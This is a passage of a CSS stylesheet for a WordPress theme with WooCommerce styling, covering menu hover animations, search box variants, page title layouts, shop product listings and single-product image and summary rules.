
	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		    -ms-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
	}
}

@keyframes anim-roll-down {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		    -ms-transform: translate3d(0, 100%, 0);
		        transform: translate3d(0, 100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		    -ms-transform: translate3d(0, -100%, 0);
		        transform: translate3d(0, -100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		    -ms-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
	}
}

/* Color Line */
.menu_hover_color_line > ul > li > a:hover:before,
.menu_hover_color_line > ul > li > a:focus:before {
	-webkit-transform: scale3d(1, 1, 1);
	    -ms-transform: scale3d(1, 1, 1);
	        transform: scale3d(1, 1, 1);
	-webkit-transition-delay: 0s;
	    -ms-transition-delay: 0s;
	        transition-delay: 0s;
}

.menu_hover_color_line > ul > li > a:before,
.menu_hover_color_line > ul > li > a:after,
.menu_hover_color_line > ul > li.menu-item-has-children > a:after {
	content: ' ' !important;
	position: absolute;
	top: 3.3em;
	left: 1.5em;
	right: 1.5em !important;
	margin: 0;
	height: 1px;
	-webkit-transform: scale3d(0, 1, 1);
	    -ms-transform: scale3d(0, 1, 1);
	        transform: scale3d(0, 1, 1);
	-webkit-transform-origin: center left;
	    -ms-transform-origin: center left;
	        transform-origin: center left;
	-webkit-transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
	    -ms-transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
	        transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.menu_hover_color_line > ul > li > a:hover,
.menu_hover_color_line > ul > li.sfHover > a:after,
.menu_hover_color_line > ul > li > a:hover:after,
.menu_hover_color_line > ul > li > a:before {
	-webkit-transition-delay: 0.3s;
	    -ms-transition-delay: 0.3s;
	        transition-delay: 0.3s;
}

.menu_hover_color_line > ul > li.sfHover > a:after,
.menu_hover_color_line > ul > li.menu-item-has-children > a:hover:after,
.menu_hover_color_line > ul > li > a:hover:after,
.menu_hover_color_line > ul > li.sfHover > a:before,
.menu_hover_color_line > ul > li > a:hover:before,
.menu_hover_color_line > ul > li.current-menu-item > a:after,
.menu_hover_color_line > ul > li.current-menu-item > a:before,
.menu_hover_color_line > ul > li.current-menu-ancestor > a:after,
.menu_hover_color_line > ul > li.current-menu-ancestor > a:before,
.menu_hover_color_line > ul > li.current-menu-parent > a:after,
.menu_hover_color_line > ul > li.current-menu-parent > a:before {
	-webkit-transform: scale3d(1, 1, 1);
	    -ms-transform: scale3d(1, 1, 1);
	        transform: scale3d(1, 1, 1);
}

.menu_hover_color_line > ul > li.sfHover > a:before,
.menu_hover_color_line > ul > li > a:hover:before {
	-webkit-transition-delay: 0s;
	    -ms-transition-delay: 0s;
	        transition-delay: 0s;
}
.search_wrap,
.search_wrap .search_form {
	position:relative;
}
.search_wrap .search_field {
	width:6em;
	padding: 0 0 0 1.25em !important;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_layouts_column_icons_position_right .search_wrap .search_field {
	padding: 0 1.25em 0 0 !important;
}

.search_wrap .search_submit {
	position:absolute;
	bottom: 0;
	left: 0;
	background-color:transparent;
	padding: 0;
	font-size:inherit;
	font-weight: inherit;
	line-height:inherit;
}
.search_wrap .search_submit:before {
	margin:0;
}

.sc_layouts_row_type_narrow .search_wrap .search_field,
.sc_layouts_row_type_compact .search_wrap .search_field {
	border: none !important;
	background-color: transparent !important;
}
.sc_layouts_row_type_compact .search_wrap .search_submit {
	font-size:1.25em;
	font-weight: 400;
}
.sc_layouts_column_icons_position_right .search_wrap .search_submit {
	left: auto;
	right: 0;
}

.sc_layouts_row_type_normal .search_wrap .search_field {
	font-size: 11px;
	text-transform:uppercase;
	padding: 0 1.5em 0 3em !important;
	width: 15em;
	height: 4.7727em;
	line-height: 4.7727em;
	-webkit-border-radius: 3em;
	    -ms-border-radius: 3em;
			border-radius: 3em;
}
.sc_layouts_row_type_normal .search_wrap .search_submit {
	display:block;
	font-size: 11px;
	text-align:center;
	width: 1em;
	height: 4.7727em;
	line-height: 4.7727em;
	position:absolute;
	bottom: auto;
	top: 0;
	left: 1em;
}
.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	font-size: 13px;
}
.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit {
	left: auto;
	right: 1em;
}
.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field {
	padding: 1em 3em 1em 1.5em !important;
}


/* Search style 'Expand' */
.search_wrap.search_style_expand .search_field {
	width: 0;
	visibility:hidden;
}
.search_style_expand.search_opened .search_field  {
	width: 6em;
	padding-left: 1.75em !important;
	visibility:visible;
}
.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field {
	padding-left: 0 !important;
	padding-right: 1.75em !important;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field {
	height: 4.7727em;
	line-height:4.7727em;
	padding-top: 0;
	padding-bottom: 0;
	visibility:visible;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field {
	padding: 0 2.3em !important;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field {
	width: 15em;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit {
	width: 4.7727em;
	left:0;
	right: auto;
}


/* Search style 'Fullscreen' */
.search_style_fullscreen .search_form {
	display: inline-block;
}
.search_style_fullscreen.search_opened .search_form {
	display: block;
}
.search_style_fullscreen .search_field {
	width: 0;
	visibility:hidden;
}
.search_style_fullscreen .search_field,
.search_style_fullscreen .search_submit,
.search_style_fullscreen .search_submit:before {
	-webkit-transition: none;
	    -ms-transition: none;
			transition: none;
}
.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_submit,
.search_style_fullscreen.search_opened .search_submit:before {
	-webkit-transition: all .3s ease;
	    -ms-transition: all .3s ease;
			transition: all .3s ease;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field {
	width: 0;
	height: 4.7727em;
	line-height:4.7727em;
	padding-top: 0;
	padding-bottom: 0;
	visibility:visible;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
	padding: 0 2.3em 0 2.3em;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit {
	width: 4.7727em;
	left:0;
	right: auto;
}

.search_style_fullscreen .search_close {
	display:none;
}
.search_style_fullscreen .search_close:before {
	margin:0;
}
.search_style_fullscreen.search_opened .search_close {
	position: absolute;
	right: 0;
	top: 0;
	display: inline-block;
	font-size: 2rem;
	font-weight: 300;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
			transition: all ease .3s;
}
.search_style_fullscreen.search_opened .search_form_wrap {
	position: fixed;
	background-color:rgba(255,255,255,0.9);
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 10000;
	overflow: hidden;
}
.search_style_fullscreen.search_opened .search_form {
	position: relative;
	width: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
		-ms-transform:translateX(-50%) translateY(-50%);
			transform:translateX(-50%) translateY(-50%);
	border-bottom: 1px solid #fff;
	font-size:1em;
}
.search_style_fullscreen.search_opened .search_results {
	top: 0;
	display:none !important;
}
.search_style_fullscreen.search_opened .search_submit:before {
	font-size: inherit;
}
.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
	position: absolute;
	left: 0 !important;
	right: auto !important;
	top: 50%;
	font-size: 2rem;
	-webkit-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
			transform:translateY(-50%);
}
.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
	font-size: 2rem !important;
	font-weight: 400 !important;
	line-height: 3em !important;
	height: 3em;
	letter-spacing: 1px;
	margin: 0;
	padding: 0 0 0 2em;
	border: none;
	white-space: pre-wrap;
	word-wrap: break-word;
	resize: none;
	overflow: hidden;
	display: block;
	visibility:visible;
	width: 100%;
}
.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_field:hover,
.search_style_fullscreen.search_opened .search_field:focus {
	background-color: transparent !important;
}
.search_style_fullscreen.search_opened .search_field::-ms-clear {
   display: none;
}

/* Search results */
.search_wrap .search_results {
	display:none;
	position:absolute;
	z-index:10000;
	left: 0;
	top:3.5em;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	width: 22em;
	padding: 2em 1.5em;
	text-align:left;
}
.search_wrap .search_results:after {
	content:" ";
	width:10px;
	height:10px;
	background-color: #fff;
	border-left: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	position: absolute;
	top:-6px;
	left:3em;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}
.search_results.widget_area .post_item + .post_item {
	border-top:1px solid #e5e5e5;
	margin-top:1.6em;
	padding-top:1.6em;
}
.sc_layouts_column_align_right .search_wrap .search_results {
	left: auto;
	right: 1em;
}
.sc_layouts_column_align_right .search_wrap .search_results:after {
	left:auto;
	right:3em;
}

.search_wrap .search_results .search_results_close {
	position: absolute;
	top:3px;
	right:3px;
	display:block;
	text-align:center;
	overflow:hidden;
	font-size:1em;
	width:1.2em;
	height:1.2em;
	line-height:1.2em;
	cursor:pointer;
}

.search_wrap .post_more {
	display:block;
	text-align:center;
}
.search_wrap .post_meta {
	font-style:normal;
}
.sc_layouts_title_caption {
	margin: 0 auto;
}
.sc_layouts_row_type_compact .sc_layouts_title_caption {
	font-size: 2em;
}
.sc_layouts_title_meta + .sc_layouts_title_title > .sc_layouts_title_caption {
	font-size: 3em;
	line-height: 1.2em;
	margin: 0.2em 0 0.2em;
	float: none;
}
.sc_layouts_title_caption img {
	display:inline-block;
	max-height:1.5em;
	vertical-align:middle;
	width:auto;
	margin: -0.2em 0.2em 0 0;
}
.sc_layouts_title_link {
	display:inline-block;
	margin:0.5em 0 2em;
}
.sc_layouts_title_meta .post_edit:before {
	margin-right: 0.5em;
}
.sc_layouts_title_description {
	font-size:13px;
	line-height:19px;
	margin: 4px auto 1em;
	max-width:75%;
}
.sc_layouts_title_description p {
	margin:0;
}

.sc_layouts_title_breadcrumbs {
	margin-top: 0.5em;
}

.sc_layouts_title.with_content {
	position:relative;
	min-height: 0em;
}
.sc_layouts_title.with_image {
	min-height: 20rem;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.sc_layouts_title.with_image.with_content:before {
	content:' ';
	position:absolute;
	z-index:0;	/* Important! 1+ place this block over cart and over popups! */
	left: 0;
	top: 0;
	width: 100%;
	height:100%;
	background-color:rgba(0,0,0,0.1);
}
.sc_layouts_title .sc_layouts_title_content {
	position:static;
}
.sc_layouts_title.with_image .sc_layouts_title_content {
	position:absolute;
	z-index:2;
	left: 50%;
	top: 50%;
	-webkit-transform:translate(-50%, -50%);
	    -ms-transform:translate(-50%, -50%);
	        transform:translate(-50%, -50%);
}
.sc_layouts_featured.with_content {
	position:relative;
	min-height: 0em;
}
.sc_layouts_featured.with_image {
	min-height: 40rem;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.sc_layouts_featured.with_image.with_content:before {
	content:' ';
	position:absolute;
	z-index:0;	/* Important! 1+ place this block over cart and over popups! */
	left: 0;
	top: 0;
	width: 100%;
	height:100%;
	background-color:rgba(0,0,0,0.5);
}
.sc_layouts_featured .sc_layouts_featured_content {
	position:static;
}
.sc_layouts_featured.with_image .sc_layouts_featured_content {
	position:absolute;
	z-index:2;
	left: 50%;
	top: 50%;
	-webkit-transform:translate(-50%, -50%);
	    -ms-transform:translate(-50%, -50%);
	        transform:translate(-50%, -50%);
}
/* Common styles
----------------------------------------------------------------- */
body.woocommerce-page table th,
body.woocommerce-page table td {
	border-width: 0;
}

/* Buttons */
.woocommerce .button,
.woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button .woocommerce #respond input#submit,
.woocommerce input[type="button"],
.woocommerce-page input[type="button"],
.woocommerce input[type="submit"],
.woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.yith-woocompare-widget a.clear-all,
/* Disabled state */
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
	outline: none;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs {
	position: relative;
	z-index: 0;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs:before {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: auto;
	height: auto;
	background-color: #fff;
	opacity: 0;
	transition: all ease 0.3s;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs:hover:before {
	opacity: 1;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs .add_to_cart_button {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	opacity: 0;
	z-index: 10;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs:hover .add_to_cart_button {
	opacity: 0;
	margin: 0;
}

/* Shop Listing
----------------------------------------------------------------- */

.woocommerce ul.products:before,
.woocommerce-page ul.products:before,
.woocommerce .products ul:before,
.woocommerce-page .products ul:before,
.woocommerce div.product #reviews .comment:before,
.woocommerce-page div.product #reviews .comment:before,
.woocommerce #content div.product #reviews .comment:before,
.woocommerce-page #content div.product #reviews .comment:before,
.woocommerce .woocommerce-pagination ul.page-numbers:before,
.woocommerce-page .woocommerce-pagination ul.page-numbers:before {
	display: none;
}

.woocommerce .list_products_header,
.woocommerce-page .list_products_header {
	padding: 1em 0;
	margin-bottom: 2em;
	display: none;
}

.woocommerce .woocommerce-breadcrumb {
	font-size: 0.9333em;
	display: none;
}

.woocommerce .post_item_single .woocommerce-breadcrumb {
	margin: -1.2em 0 3em;
}

.woocommerce .page-title {
	margin: 0;
	text-align: center;
	font-size: 2em;
}

.woocommerce .drone_media_shop_mode_buttons,
.woocommerce-page .drone_media_shop_mode_buttons {
	float: left;
	font-size: 25px;
	margin: 0.65rem 0.7em 1.25em 0;
	display: block;
}

.woocommerce .drone_media_shop_mode_buttons a+a,
.woocommerce-page .drone_media_shop_mode_buttons a+a {
	margin-left: 0.5em;
}

.woocommerce .woocommerce-ordering select {
	padding: 0.6em 1.7em;
}

.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
	margin-top: 0;
}

.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"] {
	display: none;
}

.woocommerce .woocommerce-result-count {
	margin: 0.55em 0.5em 1.2em 0;
}

.woocommerce .woocommerce-ordering {
	margin-top: 0;
	margin-bottom: 3.85em;
}

.woocommerce .woocommerce-ordering select {
	padding: 0.9em 1.7em;
}

.woocommerce .related.products ul.products li.product .post_item,
.woocommerce ul.products li.product>.post_item.post_layout_thumbs {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	height: 100%;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 10px solid;
	transition: all ease 0.3s;
}

.woocommerce ul.products li.product-category mark,
.woocommerce-page ul.products li.product-category mark {
	background: none;
}

.woocommerce ul.products li.product .post_item,
.woocommerce-page ul.products li.product .post_item {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .post_featured {
	overflow: hidden;
	margin-bottom: 0;
}

/* Thumbs mode */
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
	margin: 0;
	box-shadow: none;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
	height: auto;
	line-height: 1.2em;
	margin: 0;
	padding: 7px 9px 6px;
	left: 1.2em;
	right: auto;
	text-transform: uppercase;
	top: 1.15em;
	width: auto;
	font-size: 14px;
	min-width: 1px;
	min-height: 1px;
	border-radius: 0;
	font-weight: 400;
	z-index: 0;
}

.woocommerce ul.products li.product strong {
	margin-top: 0.5em;
}

.woocommerce ul.products li.product .post_data,
.woocommerce-page ul.products li.product .post_data {
	padding: 1.85em 1.5em 3.5em;
	text-align: center;
}

.woocommerce ul.products li.product .post_data:before {
	position: absolute;
	content: '';
	left: 0;
	width: auto;
	top: -1px;
	right: 0;
	height: 8px;
	z-index: 1000;
}

.woocommerce ul.products li.product .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_data a.button,
.woocommerce ul.products li.product .post_data .add_to_cart_button {
	margin-top: 1em;
}

.woocommerce ul.products li.product .post_header .post_tags {
	font-size: 1em;
	font-weight: 400;
	font-style: italic;
	line-height: 1.4em;
	letter-spacing: 0;
	margin-bottom: 0.5em;
}

.woocommerce ul.products li.product .post_header,
.woocommerce-page ul.products li.product .post_header {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: 1.714em;
	font-weight: 400;
	line-height: 1.36;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	font-size: 1em;
	font-weight: 600;
	margin: 1em 0 0;
	line-height: 1.2em;
}

span.amount {
	line-height: 1em;
}

span.amount>.decimals {
	position: relative;
	display: inline;
	font-size: 0.75em;
	line-height: 1em;
	margin-left: 0.2em;
	vertical-align: top;
}

.woocommerce ul.products li.product .price .decimals,
.woocommerce-page ul.products li.product .price .decimals {
	top: -0.2em;
}

.woocommerce ul.products li.product .price ins {
	text-decoration: none;
	font-weight: inherit;
	font-style: inherit;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 6px;
	font-size: 1em;
	opacity: 1;
	text-decoration: none;
	position: relative;
}

.woocommerce ul.products li.product .price del:before {
	content: ' ';
	position: absolute;
	top: 45%;
	left: 0;
	width: 100%;
	height: 1px;
}

/* List mode */
.woocommerce .shop_mode_list ul.products li.product,
.woocommerce-page .shop_mode_list ul.products li.product {
	overflow: hidden;
	margin: 0;
	float: none;
	width: 100%!important;
}

.woocommerce .shop_mode_list ul.products li.product .post_item,
.woocommerce-page .shop_mode_list ul.products li.product .post_item {
	overflow: hidden;
	text-align: left;
	border: none;
}

.woocommerce .shop_mode_list ul.products li.product+li.product .post_item,
.woocommerce-page .shop_mode_list ul.products li.product+li.product .post_item {
	border-top: 1px solid #ddd;
	margin-top: 3em;
	padding-top: 5em;
}

.woocommerce .shop_mode_list ul.products li.product .post_data,
.woocommerce-page .shop_mode_list ul.products li.product .post_data {
	height: auto;
	overflow: hidden;
	text-align: left;
	padding: 0;
}

.woocommerce .shop_mode_list ul.products li.product .post_featured,
.woocommerce-page .shop_mode_list ul.products li.product .post_featured {
	float: left;
	margin: 0 2em 0 0;
	width: 40%;
	position: relative;
}

.woocommerce .shop_mode_list ul.products li.product .description,
.woocommerce-page .shop_mode_list ul.products li.product .description {
	margin-bottom: 1.5em;
	line-height: 1.3em;
	overflow: hidden;
	max-height: 6.6em;
}

.woocommerce .shop_mode_list ul.products li.product .post_header {
	margin-top: 0;
}

.woocommerce .shop_mode_list ul.products li.product .post_data:before,
.woocommerce-page .shop_mode_list ul.products li.product .post_data:before {
	display: none;
}

.woocommerce .shop_mode_list ul.products li.product-category .description,
.woocommerce-page .shop_mode_list ul.products li.product-category .description {
	border-bottom: none;
}

.woocommerce .shop_mode_list ul.products li.product .post_content,
.woocommerce-page .shop_mode_list ul.products li.product .post_content {
	margin: 1.2em 0 1.3em;
	overflow: hidden;
}

.woocommerce .shop_mode_list ul.products li.product .description p,
.woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul,
.woocommerce-page .shop_mode_list ul.products li.product .description ul {
	padding-bottom: 0;
	margin-bottom: 0;
	line-height: 1.3em;
}

.woocommerce .shop_mode_list ul.products li.product .price,
.woocommerce-page .shop_mode_list ul.products li.product .price {
	font-size: 1.176em;
	line-height: 1em;
	font-weight: 600;
	margin: 0;
}

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
	padding: 1.3em 0 0 1em;
	vertical-align: top;
	line-height: 1em;
	display: none;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
	display: none;
}


/* Rating stars */
.woocommerce .products .star-rating {
	float: none;
	margin: 0.6em auto -0.6em;
}

.woocommerce ul.products li.product .post_header {
	position: relative;
	overflow: visible;
}

.woocommerce ul.products li.product .star-rating {
	position: absolute;
	top: -1.6em;
	left: 50%;
	margin: 0;
	font-size: 0.7em;
	width: 5.5em;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	font-size: 0.7em;
	width: 6em;
}

.woocommerce .shop_mode_list .products .star-rating,
.woocommerce .shop_mode_list ul.products li.product .star-rating {
	position: relative;
	top: auto;
	left: auto;
	font-size: 0.8em;
	float: none;
	margin: 0.5em 0 0;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	top: 2px;
}


/* Single product decoration
---------------------------------------------------------------------------- */

/* Messages */
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	margin: 0 0 0.5em 1em;
}


/* Title */
.woocommerce div.product .product_title {
	margin: -0.35rem 0 0;
	font-size: 1.765em;
	font-weight: 700;
	line-height: 1.1;
	display: none;
}

.woocommerce div.product form.cart .variations {
	border: 0;
}

.woocommerce div.product form.cart .variations th,
.woocommerce div.product form.cart .variations td {
	display: block;
	float: left;
	width: 100%;
	border-bottom: 0;
	padding: 0.75em 1.6em;
	box-sizing: border-box;
}
.woocommerce div.product form.cart .variations th{
	text-align: left;
	font-family: inherit;
	font-size: inherit;
	text-transform: capitalize;
}

.trx_addons_attrib_item.trx_addons_attrib_color {
	display: inline-block;
	vertical-align: top;
	margin: 0 0.5em 5px 0;
	padding: 3px;
	border: 1px solid #ddd;
	background-color: #fafafa;
}

.woocommerce .trx_addons_tooltip {
	padding: 0;
}

.woocommerce div.product form.cart .variations tr+tr td.label {
	padding: 1em;
}

.woocommerce div.product form.cart .variations td+td {
	border-left: 0;
}

.woocommerce div.product form.cart .variations tr:last-child td {
	border-bottom: 0;
}

.woocommerce div.product form.cart .variations .select_container {
	margin-bottom: 1px;
}

.woocommerce div.product form.cart .variations select {
	font-size: 14px;
	padding: 0.5em 2em;
	border: 0;
}

.woocommerce div.product form.cart .variations .select_container,
.woocommerce div.product form.cart .variations select {
	height: 50px;
}

.woocommerce div.product .woocommerce-variation-price span.price {
	font-size: 1.412em;
	font-weight: 700;
	line-height: 1.21;
}

/* Price */
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	position: relative;
	font-size: 1em;
	font-weight: 600;
}

.woocommerce div.product p.price {
	margin: 0 0 0.9em;
	font-size: 2.143em;
	font-weight: 400;
	line-height: 1.08;
	text-transform: uppercase;
}

.woocommerce div.product p.price ins {
	text-decoration: none;
	font-style: normal;
	font-weight: 400;
}

.woocommerce div.product p.price del {
	font-size: 1em;
	font-style: normal;
	font-weight: 400;
	opacity: 1;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	padding: 0 0 0.5em;
	background-color: transparent;
}

/* Images and thumbnails */
.woocommerce-main-image {
	position: relative;
	display: block;
}

.woocommerce div.product div.images,
.woocommerce #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-page #content div.product div.images {
	margin-bottom: 2em;
	width: 47.1%;
	float: left;
	border: 10px solid;
}

.woocommerce div.product div.images img {
	border: 1px solid #ddd;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
	margin-bottom: 6px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	max-width: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
	margin-bottom: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
	border: none;
}

.woocommerce div.product div.images .flex-viewport {
	margin-bottom: 6px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce div.product span.onsale {
	height: auto;
	line-height: 1.2em;
	margin: 0;
	padding: 7px 9px 6px;
	left: 1.2em;
	right: auto;
	text-transform: uppercase;
	top: 1.15em;
	width: auto;
	font-size: 14px;
	min-width: 1px;
	min-height: 1px;
	border-radius: 0;
	font-weight: 400;
}

.woocommerce div.product div.thumbnails>div,
.woocommerce div.product div.thumbnails>ul {
	max-height: 12em;
}

.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
	margin-right: 1.5%;
	width: 18.5%;
	position: relative;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce #content div.product div.thumbnails a:hover,
.woocommerce div.product div.thumbnails a:hover,
.woocommerce-page #content div.product div.thumbnails a:hover,
.woocommerce-page div.product div.thumbnails a:hover {
	border-style: solid;
}

.woocommerce #content div.product div.thumbnails.columns-4 a,
.woocommerce div.product div.thumbnails.columns-4 a,
.woocommerce-page #content div.product div.thumbnails.columns-4 a,
.woocommerce-page div.product div.thumbnails.columns-4 a {
	margin-right: 2.6666%;
	width: 23%;
}

.woocommerce #content div.product div.thumbnails.columns-3 a,
.woocommerce div.product div.thumbnails.columns-3 a,
.woocommerce-page #content div.product div.thumbnails.columns-3 a,
.woocommerce-page div.product div.thumbnails.columns-3 a {
	margin-right: 3.5%;
	width: 31%;
}

.woocommerce #content div.product div.thumbnails a:before,
.woocommerce div.product div.thumbnails a:before,
.woocommerce-page #content div.product div.thumbnails a:before,
.woocommerce-page div.product div.thumbnails a:before {
	content: ' ';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-webkit-transition: all ease .3s;
	-ms-transition: all ease .3s;
	transition: all ease .3s;
}

.woocommerce #content div.product div.thumbnails a:hover:before,
.woocommerce div.product div.thumbnails a:hover:before,
.woocommerce-page #content div.product div.thumbnails a:hover:before,
.woocommerce-page div.product div.thumbnails a:hover:before {
	background-color: rgba(255, 255, 255, 0.4);
}

.woocommerce #content div.product div.thumbnails a.first,
.woocommerce div.product div.thumbnails a.first,
.woocommerce-page #content div.product div.thumbnails a.first,
.woocommerce-page div.product div.thumbnails a.first {
	clear: none;
}

.woocommerce #content div.product div.thumbnails a.last,
.woocommerce div.product div.thumbnails a.last,
.woocommerce-page #content div.product div.thumbnails a.last,
.woocommerce-page div.product div.thumbnails a.last {
	margin-right: 0;
}

.woocommerce #content div.product div.thumbnails a:nth-child(4n+1),
.woocommerce div.product div.thumbnails a:nth-child(4n+1),
.woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1),
.woocommerce-page div.product div.thumbnails a:nth-child(4n+1) {
	clear: both;
}

div.pp_woocommerce .pp_arrow_next,
div.pp_woocommerce .pp_arrow_previous {
	margin-top: 4px;
}

/* Product summary */
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 48.6%;
	padding-left: 0;
	float: right;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;

}

.woocommerce #content div.product div.summary:after,
.woocommerce div.product div.summary:after,
.woocommerce-page #content div.product div.summary:after,
.woocommerce-page div.product div.summary:after {
	content: ' ';
	display: block;
	width: 100%;
	height: 0;
	clear: both;
	float: none;
}


/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
	display: block;
}

.woocommerce .product_meta span span {
	display: inline;
}

.woocommerce .product_meta span,
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
	font-weight: 600;
}

.woocommerce div.product .product_meta span>a,
.woocommerce div.product .product_meta span>span {
